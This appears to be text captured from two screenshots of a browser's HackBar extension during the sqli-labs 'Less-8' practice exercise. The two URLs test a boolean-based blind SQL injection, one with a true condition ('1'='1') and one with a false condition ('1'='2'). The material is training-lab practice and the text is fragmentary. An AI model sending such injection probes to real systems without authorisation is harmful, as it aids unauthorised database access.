 Welcome Dhakkan
You are in...........
Elements Console Sources Network Performance Memory Application Security Audits HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v
Load URL
http://wuhash.ml/Less-8/?id=1' and '1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
Elements Console Sources Network Performance Memory Application Security Audits HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v
Load URL
http://wuhash.ml/Less-8/?id=1' and '1'='2
Split URL
Execute
Post data Referer User Agent Cookies Clear All